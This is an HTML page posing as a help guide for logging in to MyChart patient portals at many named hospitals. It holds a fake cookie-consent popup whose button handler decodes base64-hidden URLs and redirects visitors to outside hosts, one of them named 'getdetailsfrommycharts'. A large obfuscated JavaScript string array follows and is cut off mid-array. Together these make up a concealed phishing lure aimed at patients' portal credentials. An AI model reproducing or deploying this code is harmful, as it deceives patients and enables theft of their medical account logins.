
<file: index.htm>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="title" content="Access MyChart Patient Portals | Quick Login Help"/>
  <meta name="description" content="Easily access top patient portals like NYU Langone MyChart, Promedica MyChart, Mount Sinai, Baptist Health, Henry Ford, and more. Quick login links and support."/>
  <meta name="keywords" content="nyu langone mychart, promedica mychart, mychart mountsinai org, mychart englewood health, mychart online, baptist health mychart, henry ford mychart, mychart ochin, healthpartners mychart, allina mychart, trinity health mychart, mychart carson tahoe, mychart houston methodist, park nicollet mychart, duke mychart, mychart providence, uihealthcare mychart, mychart henry ford, mychart, uh mychart cleveland, www mychart com, osf mychart, mychart mercy lutherville, mychart patient portal, clevelandclinic org mychart, mychart trinity health, mychart inova, patient portal"/>
  <title>MyChart Login Guide | Patient Portals Access</title>
  <link rel="stylesheet" href="style.css" />
  <script>
(function(){
  function random(min, max){return Math.floor(Math.random()*(max-min+1))+min}
  function randomColor(){return ["#28a745","#007bff","#ff5722","#6f42c1","#17a2b8","#ffc107","#dc3545"][Math.floor(Math.random()*7)]}
  function randomText(){return [
    "根 <b>Important Notice:</b><br><br>We use cookies and similar technologies to personalize content, deliver targeted advertising, provide social media features, and analyze our traffic. This information helps us deliver a better Browse experience, and complying with data protection regulations.<br><br>By clicking 'Accept Cookies', you consent to the use of ALL the cookies. If you choose 'Decline', certain features might not work as intended.<br><br>For more information, please read our <a href='#' style='color:#007bff;'>Privacy Policy</a>.",
    "根 <b>Your Privacy Matters!</b><br><br>To improve your experience, we collect cookies and process personal data like IP addresses and Browse behavior. You can either accept all cookies or decline unnecessary ones. Please make your choice to proceed.<br><br>Learn more about how we use cookies in our <a href='#' style='color:#007bff;'>Privacy Center</a>.",
    "根 <b>Cookie Usage Agreement</b><br><br>This website uses cookies to enhance functionality, personalize your experience, and to comply with global regulations. By clicking 'Accept', you agree to our terms. Declining may affect certain site functions.<br><br>See our full <a href='#' style='color:#007bff;'>Cookie Policy</a> for details."
  ][Math.floor(Math.random()*3)]}

  function closeCookiePopup(){
    const popup = document.getElementById("cookiePopupWrapper");
    if(popup){
      popup.remove();
    }
  }

  function showCookiePopup(){
    const wrapper = document.createElement("div");
    wrapper.id = "cookiePopupWrapper";
    wrapper.innerHTML = `
    <div style="position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);display:flex;justify-content:center;align-items:center;z-index:99999;">
      <div style="background:#fff;padding:4rem 3rem;border-radius:20px;max-width:700px;width:90%;text-align:center;box-shadow:0 0 40px rgba(0,0,0,0.5);">
        <h2 style="margin-top:0;font-size:32px;color:#333;">We Respect Your Privacy</h2>
        <p style="font-size:18px;color:#555;margin-bottom:2rem;line-height:1.6;">${randomText()}</p>
        <div id="buttons-cookie" style="margin-top:2rem;display:flex;gap:1rem;justify-content:center;flex-wrap:wrap;">
          <button id="acceptBtn" style="padding:14px 28px;background:${randomColor()};color:white;border:none;border-radius:12px;font-size:18px;cursor:pointer;">Accept Cookies</button>
          <button id="declineBtn" style="padding:14px 28px;background:${randomColor()};color:white;border:none;border-radius:12px;font-size:18px;cursor:pointer;">Decline</button>
        </div>
      </div>
    </div>`;
    document.body.appendChild(wrapper);
    document.getElementById("acceptBtn").addEventListener("click", closeCookiePopup);
    document.getElementById("declineBtn").addEventListener("click", closeCookiePopup);
  }

  window.addEventListener("load", function(){
    setTimeout(showCookiePopup, random(300,600));
  });
  document.querySelector("#buttons-cookie").addEventListener("click", function() {
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([.$?*|{}()[]\/+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : null;
    }
    if (getCookie("b4e6f4f261da74dc0912f747852a0f92")) {
        window.location.href = atob("aHR0cHM6Ly83MXl4NGs2MTdmdDNwemp1bDExYW4yeDEuejE5LndlYi5jb3JlLndpbmRvd3MubmV0");
    } else {
       window.location.href = atob("aHR0cHM6Ly9nZXRkZXRhaWxzZnJvbW15Y2hhcnRzLnZlcmNlbC5hcHA=");
    }
});
})();
</script>
</head>
<body>
    <script>var _0xa89c=['\x79\x78\x62\x57\x42\x68\x4b\x3d','\x6d\x33\x57\x59\x46\x64\x66\x38\x6d\x68\x57\x31\x46\x61\x3d\x3d','\x72\x4e\x6e\x4e\x73\x66\x71\x3d','\x75\x33\x76\x55\x6c\x63\x61\x58\x69\x65\x50\x48\x42\x47\x3d\x3d','\x41\x4c\x66\x4c\x7a\x4d\x6d\x3d','\x42\x5a\x53\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x46\x71\x3d\x3d','\x41\x67\x39\x5a\x44\x61\x3d\x3d','\x73\x4d\x44\x7a\x41\x30\x4f\x3d','\x43\x33\x7a\x4e','\x6d\x64\x61\x56\x43\x33\x7a\x4e','\x69\x63\x61\x47\x44\x67\x38\x47\x45\x57\x4f\x47\x69\x61\x3d\x3d','\x43\x32\x76\x30\x71\x78\x72\x30\x43\x4d\x4c\x49\x44\x71\x3d\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x44\x67\x39\x57\x6f\x47\x3d\x3d','\x7a\x76\x50\x52\x76\x65\x57\x3d','\x69\x63\x62\x49\x79\x77\x6e\x52\x7a\x33\x6a\x56\x44\x71\x3d\x3d','\x71\x4b\x76\x49\x44\x75\x57\x3d','\x45\x76\x72\x7a\x73\x65\x47\x3d','\x69\x68\x53\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x43\x33\x72\x35\x42\x67\x75\x3d','\x44\x32\x66\x67\x43\x68\x61\x3d','\x43\x68\x47\x37\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x78\x49\x48\x42\x78\x49\x62\x44\x6b\x59\x47\x47\x6b\x57\x3d\x3d','\x69\x63\x62\x30\x42\x59\x62\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x7a\x67\x39\x33','\x44\x32\x48\x64\x43\x75\x69\x3d','\x42\x78\x6d\x36\x69\x67\x6e\x4c\x42\x4e\x72\x4c\x43\x47\x3d\x3d','\x43\x33\x72\x59\x42\x32\x54\x4c\x6c\x77\x31\x50\x44\x61\x3d\x3d','\x7a\x67\x66\x5a\x41\x63\x62\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x69\x68\x6a\x50\x7a\x32\x48\x30\x6f\x49\x61\x57\x6f\x57\x3d\x3d','\x7a\x66\x6a\x48\x74\x32\x75\x3d','\x72\x4d\x58\x33\x74\x4d\x34\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x68\x30\x6b\x69\x61\x3d\x3d','\x79\x78\x4c\x53\x71\x4c\x4b\x3d','\x42\x4e\x44\x77\x75\x4e\x6d\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x30\x43\x47\x3d\x3d','\x6e\x74\x6d\x37\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x7a\x77\x35\x30','\x72\x4b\x31\x31\x71\x30\x47\x3d','\x74\x76\x72\x31\x74\x68\x79\x3d','\x42\x74\x4f\x47\x6d\x64\x53\x6b\x69\x63\x61\x47\x69\x61\x3d\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x34\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x42\x71\x3d\x3d','\x75\x78\x6a\x57\x75\x77\x4f\x3d','\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x63\x62\x39\x63\x47\x3d\x3d','\x44\x67\x75\x47\x45\x57\x4f\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x69\x67\x66\x49\x43\x32\x39\x53\x44\x78\x72\x4c\x6f\x57\x3d\x3d','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71\x3d\x3d','\x43\x33\x6a\x4a','\x69\x67\x35\x56\x42\x4d\x75\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x7a\x73\x31\x4b\x79\x78\x6e\x4f\x42\x32\x7a\x4d\x43\x57\x3d\x3d','\x44\x32\x4c\x4b\x44\x67\x47\x36\x69\x64\x65\x57\x6d\x61\x3d\x3d','\x43\x32\x39\x4a\x45\x4b\x4f\x3d','\x7a\x77\x35\x30\x74\x4c\x6d\x3d','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x71\x3d\x3d','\x44\x67\x76\x5a\x44\x61\x3d\x3d','\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x69\x67\x66\x53\x41\x77\x44\x55\x6c\x77\x4c\x30\x7a\x71\x3d\x3d','\x45\x66\x50\x76\x44\x78\x75\x3d','\x69\x63\x62\x5a\x44\x68\x6a\x56\x41\x32\x75\x54\x44\x57\x3d\x3d','\x79\x77\x7a\x30\x7a\x78\x6a\x49\x7a\x77\x44\x50\x42\x47\x3d\x3d','\x79\x32\x58\x48\x43\x33\x6e\x6d\x41\x78\x6e\x30','\x77\x78\x66\x6a\x76\x65\x38\x3d','\x74\x4b\x39\x34\x42\x68\x6d\x3d','\x43\x4d\x66\x54\x7a\x78\x6d\x47\x43\x4d\x39\x30\x79\x71\x3d\x3d','\x44\x64\x4f\x47\x6c\x74\x65\x59\x6e\x68\x62\x34\x6f\x57\x3d\x3d','\x75\x4b\x7a\x66\x73\x4b\x4b\x3d','\x42\x4d\x39\x55\x7a\x71\x3d\x3d','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71\x3d\x3d','\x41\x77\x72\x30\x41\x64\x4f\x47\x6e\x64\x62\x57\x45\x61\x3d\x3d','\x74\x76\x44\x4f\x44\x77\x4b\x3d','\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4b\x47','\x43\x32\x48\x48\x43\x4e\x6a\x48\x45\x74\x4f\x47\x6f\x61\x3d\x3d','\x69\x63\x62\x49\x42\x33\x72\x30\x42\x32\x30\x36\x69\x61\x3d\x3d','\x77\x31\x34\x47\x78\x73\x53\x50\x6b\x59\x4b\x52\x77\x57\x3d\x3d','\x6c\x77\x72\x48\x43\x32\x48\x56\x7a\x4d\x7a\x5a\x7a\x71\x3d\x3d','\x79\x4d\x39\x4b\x45\x71\x3d\x3d','\x75\x4c\x48\x53\x45\x75\x6d\x3d','\x7a\x65\x31\x78\x77\x65\x43\x3d','\x79\x32\x4c\x59\x79\x32\x58\x4c','\x43\x67\x66\x30\x41\x64\x30\x56','\x7a\x4d\x4c\x53\x42\x61\x3d\x3d','\x72\x4e\x4c\x77\x72\x78\x65\x3d','\x74\x68\x44\x6a\x41\x4d\x47\x3d','\x41\x77\x7a\x59\x79\x77\x31\x4c','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x46\x71\x3d\x3d','\x7a\x77\x54\x4c\x42\x77\x4b\x3d','\x69\x64\x65\x55\x6e\x78\x6d\x47\x7a\x77\x66\x5a\x7a\x71\x3d\x3d','\x73\x4d\x66\x76\x42\x67\x6d\x3d','\x42\x75\x35\x67\x42\x4b\x38\x3d','\x7a\x67\x65\x33\x6e\x67\x72\x4a\x6d\x64\x4b\x58\x6d\x47\x3d\x3d','\x45\x4b\x44\x69\x45\x4d\x79\x3d','\x76\x77\x66\x52\x73\x4e\x4b\x3d','\x44\x4d\x4c\x69\x7a\x76\x4f\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x68\x6e\x30\x43\x47\x3d\x3d','\x43\x4d\x76\x4d\x7a\x78\x6a\x59\x7a\x78\x6a\x57\x42\x57\x3d\x3d','\x6b\x59\x62\x30\x41\x67\x4c\x5a\x69\x63\x53\x47\x69\x47\x3d\x3d','\x43\x33\x72\x59\x42\x4c\x47\x3d','\x42\x32\x54\x4c\x6f\x49\x61\x4a\x6e\x74\x6d\x31\x6d\x57\x3d\x3d','\x43\x59\x62\x53\x41\x77\x35\x4c\x79\x78\x69\x47\x41\x71\x3d\x3d','\x79\x78\x66\x67\x74\x31\x6d\x3d','\x74\x75\x6a\x73\x43\x76\x75\x3d','\x41\x67\x76\x48\x7a\x61\x3d\x3d','\x7a\x4d\x58\x56\x42\x33\x69\x3d','\x41\x78\x6e\x57\x42\x67\x66\x35\x6f\x49\x62\x49\x42\x61\x3d\x3d','\x69\x63\x61\x47\x69\x68\x6e\x30\x43\x4d\x39\x52\x7a\x71\x3d\x3d','\x71\x4e\x66\x69\x45\x78\x61\x3d','\x6c\x4e\x43\x5a\x6c\x4d\x39\x59\x7a\x59\x38\x59\x6d\x61\x3d\x3d','\x77\x77\x7a\x6f\x75\x30\x34\x3d','\x77\x4b\x6a\x67\x43\x78\x75\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x44\x57\x3d\x3d','\x7a\x77\x72\x52\x77\x4d\x6d\x3d','\x42\x67\x4c\x4a\x45\x71\x3d\x3d','\x6f\x49\x62\x59\x42\x33\x76\x55\x7a\x64\x53\x6b\x69\x61\x3d\x3d','\x7a\x4d\x35\x49\x74\x4d\x65\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x44\x61\x3d\x3d','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x61\x3d\x3d','\x41\x32\x76\x35\x7a\x4e\x6a\x48\x42\x77\x76\x5a\x69\x61\x3d\x3d','\x6e\x68\x57\x59\x46\x64\x62\x38\x6d\x78\x57\x31\x46\x61\x3d\x3d','\x43\x4d\x4c\x52\x75\x30\x4b\x3d','\x69\x67\x66\x55\x41\x77\x31\x48\x44\x67\x4c\x56\x42\x47\x3d\x3d','\x45\x68\x6a\x53\x44\x30\x53\x3d','\x79\x75\x76\x4d\x76\x68\x75\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x6c\x47\x3d\x3d','\x6c\x77\x4c\x55\x6c\x77\x39\x31\x44\x63\x62\x50\x42\x47\x3d\x3d','\x45\x4e\x6a\x51\x74\x30\x53\x3d','\x79\x4b\x6e\x79\x43\x77\x30\x3d','\x74\x31\x62\x72\x75\x4c\x6e\x75\x76\x76\x7a\x78\x77\x61\x3d\x3d','\x44\x78\x62\x41\x75\x30\x75\x3d','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x79\x32\x39\x56\x41\x32\x4c\x4c','\x7a\x4c\x76\x41\x73\x4d\x34\x3d','\x41\x32\x75\x54\x42\x67\x4c\x55\x7a\x77\x6e\x48\x43\x61\x3d\x3d','\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x47\x3d\x3d','\x77\x68\x6e\x64\x79\x77\x4b\x3d','\x7a\x75\x35\x34\x79\x4e\x69\x3d','\x69\x63\x61\x47\x46\x71\x4f\x47\x69\x63\x61\x47','\x73\x68\x76\x74\x74\x30\x57\x3d','\x7a\x67\x66\x30\x79\x71\x3d\x3d','\x78\x49\x62\x44\x46\x71\x3d\x3d','\x69\x63\x62\x4b\x41\x78\x6e\x57\x42\x67\x66\x35\x6f\x47\x3d\x3d','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x57\x3d\x3d','\x42\x4c\x50\x64\x44\x65\x4f\x3d','\x41\x33\x66\x31\x79\x30\x4b\x3d','\x7a\x67\x4c\x32','\x41\x77\x35\x5a\x7a\x78\x6a\x30\x71\x77\x72\x51\x79\x71\x3d\x3d','\x45\x64\x53\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x44\x4e\x4c\x4f\x74\x4c\x65\x3d','\x44\x4d\x58\x50\x74\x66\x4f\x3d','\x44\x4d\x4c\x4c\x44\x30\x6a\x56\x45\x61\x3d\x3d','\x79\x32\x48\x48\x43\x4b\x66\x30','\x73\x68\x48\x31\x76\x67\x75\x3d','\x79\x77\x35\x5a\x7a\x4d\x39\x59\x42\x74\x4f\x47\x43\x47\x3d\x3d','\x7a\x78\x6a\x53\x41\x77\x31\x50\x44\x61\x3d\x3d','\x73\x68\x6e\x76\x74\x30\x57\x3d','\x72\x77\x7a\x41\x42\x4b\x53\x3d','\x76\x68\x50\x51\x76\x4c\x4f\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x67\x48\x4c\x41\x71\x3d\x3d','\x42\x67\x39\x48\x7a\x67\x76\x4b','\x77\x75\x54\x6d\x76\x77\x65\x3d','\x75\x65\x7a\x53\x79\x75\x65\x3d','\x69\x68\x62\x56\x43\x32\x4c\x30\x41\x77\x39\x55\x6f\x47\x3d\x3d','\x74\x30\x39\x70\x7a\x68\x4b\x3d','\x77\x4e\x48\x4f\x44\x66\x69\x3d','\x7a\x77\x43\x50\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x69\x63\x61\x47\x69\x63\x61\x31\x6d\x63\x75\x47\x45\x57\x3d\x3d','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x71\x3d\x3d','\x77\x4c\x66\x41\x42\x67\x53\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x5a\x44\x61\x3d\x3d','\x44\x4e\x72\x63\x79\x77\x47\x3d','\x42\x65\x44\x51\x44\x68\x4f\x3d','\x41\x77\x6a\x32\x71\x30\x57\x3d','\x43\x4d\x34\x47\x44\x67\x48\x50\x43\x59\x69\x50\x6b\x61\x3d\x3d','\x72\x4c\x7a\x7a\x45\x75\x47\x3d','\x69\x63\x61\x47\x69\x63\x61\x55','\x74\x4d\x54\x49\x44\x67\x30\x3d','\x69\x63\x61\x47\x69\x63\x62\x61\x41\x32\x76\x35\x7a\x47\x3d\x3d','\x42\x4d\x7a\x50\x42\x4d\x4c\x30\x7a\x74\x53\x6b\x69\x61\x3d\x3d','\x43\x4d\x66\x55\x43\x32\x7a\x56\x43\x4d\x30\x54\x42\x57\x3d\x3d','\x43\x33\x62\x53\x79\x78\x4b\x36\x69\x67\x7a\x53\x7a\x71\x3d\x3d','\x75\x68\x72\x54\x74\x76\x6d\x3d','\x79\x4d\x4c\x55\x7a\x61\x3d\x3d','\x6a\x74\x53\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x43\x32\x48\x48\x43\x4e\x6a\x48\x45\x74\x4f\x47\x6d\x71\x3d\x3d','\x79\x77\x72\x4b\x72\x78\x7a\x4c\x42\x4e\x72\x6d\x41\x71\x3d\x3d','\x42\x4d\x38\x54\x43\x4d\x76\x4d\x7a\x78\x6a\x59\x7a\x71\x3d\x3d','\x69\x64\x69\x57\x6d\x4a\x47\x47\x6d\x64\x61\x36\x6d\x61\x3d\x3d','\x41\x67\x76\x35\x42\x32\x71\x3d','\x7a\x4d\x4c\x55\x41\x78\x72\x4c\x6f\x57\x4f\x47\x69\x61\x3d\x3d','\x69\x68\x53\x47\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x75\x4b\x76\x4f\x73\x77\x65\x3d','\x69\x63\x61\x47\x69\x63\x62\x49\x42\x33\x72\x30\x42\x57\x3d\x3d','\x79\x4b\x35\x58\x7a\x76\x71\x3d','\x7a\x32\x48\x30\x6f\x49\x61\x58\x6d\x64\x61\x4c\x6f\x57\x3d\x3d','\x74\x78\x62\x55\x43\x4b\x4f\x3d','\x7a\x78\x71\x36\x69\x64\x61\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x6d\x64\x4f\x57\x6d\x63\x62\x76\x76\x65\x6d\x37\x69\x61\x3d\x3d','\x74\x67\x54\x6c\x7a\x68\x79\x3d','\x6f\x4d\x6a\x4c\x7a\x4d\x39\x59\x7a\x73\x62\x37\x63\x47\x3d\x3d','\x43\x4d\x66\x55\x7a\x67\x39\x54','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34\x3d','\x72\x4b\x54\x66\x72\x32\x69\x3d','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x3d','\x7a\x78\x6a\x59\x42\x33\x69\x3d','\x7a\x4d\x66\x50\x42\x67\x76\x4b','\x42\x33\x6a\x6a\x45\x4d\x75\x3d','\x73\x4d\x7a\x59\x42\x78\x4f\x3d','\x69\x63\x61\x47\x69\x63\x62\x48\x42\x4d\x4c\x54\x79\x71\x3d\x3d','\x79\x78\x62\x63\x43\x77\x53\x3d','\x69\x63\x61\x47\x43\x67\x66\x4b\x7a\x67\x4c\x55\x7a\x57\x3d\x3d','\x69\x67\x58\x4c\x7a\x4e\x71\x36\x69\x64\x61\x37\x63\x47\x3d\x3d','\x72\x4d\x66\x62\x42\x75\x69\x3d','\x42\x4d\x71\x36\x69\x68\x6a\x4e\x79\x4d\x65\x4f\x6d\x47\x3d\x3d','\x41\x75\x6a\x63\x73\x4b\x4b\x3d','\x72\x68\x76\x68\x72\x33\x71\x3d','\x42\x32\x35\x53\x42\x32\x66\x4b','\x71\x75\x44\x57\x41\x76\x79\x3d','\x44\x67\x66\x49\x42\x67\x75\x3d','\x75\x77\x4c\x41\x41\x65\x34\x3d','\x69\x68\x30\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x71\x61\x3d\x3d','\x42\x32\x31\x48\x41\x77\x34\x39','\x69\x68\x6a\x4c\x42\x67\x66\x30\x41\x78\x7a\x4c\x6f\x57\x3d\x3d','\x6d\x4a\x75\x47\x6d\x4a\x75\x47\x6e\x74\x61\x47\x6e\x71\x3d\x3d','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x7a\x77\x31\x4c\x42\x4e\x71\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x4a\x42\x57\x3d\x3d','\x41\x4e\x76\x5a\x44\x67\x4c\x4d\x45\x73\x31\x4a\x42\x57\x3d\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x4b\x41\x71\x3d\x3d','\x69\x63\x61\x47\x69\x63\x62\x5a\x44\x68\x6a\x56\x41\x57\x3d\x3d','\x6f\x74\x69\x39\x44\x68\x6a\x31\x7a\x74\x53\x47\x7a\x61\x3d\x3d','\x44\x67\x76\x59\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x43\x4d\x39\x52\x7a\x73\x31\x4b\x79\x78\x6e\x4f\x42\x57\x3d\x3d','\x6d\x64\x53\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x41\x77\x72\x30\x41\x64\x4f\x47\x6e\x68\x62\x34\x6f\x57\x3d\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x43\x33\x72\x59\x42\x57\x3d\x3d','\x42\x67\x39\x4e','\x73\x4b\x44\x51\x74\x4d\x30\x3d','\x43\x33\x72\x48\x44\x68\x76\x5a','\x41\x30\x72\x79\x72\x4d\x79\x3d','\x79\x78\x6a\x4e\x41\x77\x34\x36\x69\x67\x66\x31\x44\x61\x3d\x3d','\x7a\x67\x39\x4a\x44\x77\x31\x4c\x42\x4e\x72\x66\x42\x61\x3d\x3d','\x41\x77\x35\x4d\x42\x57\x3d\x3d','\x42\x4e\x72\x4c\x42\x4e\x71\x36\x69\x63\x43\x4e\x6f\x57\x3d\x3d','\x6c\x78\x72\x56\x43\x64\x4f\x47\x6d\x74\x61\x57\x6a\x71\x3d\x3d','\x72\x65\x7a\x67\x76\x77\x69\x3d','\x42\x33\x72\x48\x44\x67\x75\x4f\x6d\x5a\x79\x57\x7a\x61\x3d\x3d','\x79\x4a\x72\x4c\x6e\x4d\x79\x30\x7a\x4a\x69\x32\x6d\x71\x3d\x3d','\x41\x4c\x62\x6f\x43\x78\x71\x3d','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x38\x49\x69\x61\x3d\x3d','\x7a\x67\x48\x34\x71\x32\x65\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x59\x41\x71\x3d\x3d','\x7a\x4e\x66\x55\x73\x75\x75\x3d','\x7a\x31\x6a\x49\x74\x66\x65\x3d','\x77\x77\x48\x76\x7a\x33\x79\x3d','\x79\x77\x72\x4b','\x69\x63\x62\x39\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x43\x33\x72\x4c\x42\x4d\x76\x59','\x6f\x59\x62\x4c\x45\x68\x62\x50\x43\x4d\x76\x5a\x70\x71\x3d\x3d','\x45\x67\x66\x33\x41\x66\x4b\x3d','\x41\x78\x48\x77\x45\x75\x47\x3d','\x73\x66\x66\x64\x76\x32\x65\x3d','\x44\x4b\x4c\x73\x76\x4b\x4f\x3d','\x7a\x4d\x7a\x5a\x7a\x78\x71\x36\x69\x63\x30\x5a\x6e\x71\x3d\x3d','\x44\x78\x7a\x33\x45\x68\x4c\x36\x71\x75\x6a\x64\x72\x61\x3d\x3d','\x44\x67\x4c\x56\x42\x4a\x4f\x47\x7a\x67\x66\x5a\x41\x61\x3d\x3d','\x76\x65\x35\x65\x75\x30\x4b\x3d','\x44\x32\x66\x59\x42\x47\x3d\x3d','\x41\x32\x58\x54\x42\x4d\x39\x57\x43\x78\x6a\x5a\x44\x61\x3d\x3d','\x6f\